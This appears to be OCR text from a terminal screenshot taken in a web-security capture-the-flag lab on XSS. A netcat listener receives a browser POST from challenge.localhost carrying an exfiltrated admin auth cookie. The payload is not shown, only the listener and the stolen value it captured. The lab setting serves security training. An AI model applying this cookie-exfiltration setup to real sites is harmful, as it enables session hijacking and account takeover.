 Terminal
File Edit View Terminal Tabs Help
hacker@web-security~xss-7:~$ nc -l 12345
POST / HTTP/1.1
Host: localhost:12345
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Fir
efox/136.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: http://challenge.localhost/
Content-Type: text/plain;charset=UTF-8
Content-Length: 37
Origin: http://challenge.localhost
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Priority: u=4

auth%3Dadmin%7C.QXygTN2wCOwkDOxEzW%7Dhacker@web-security~xss-7:~$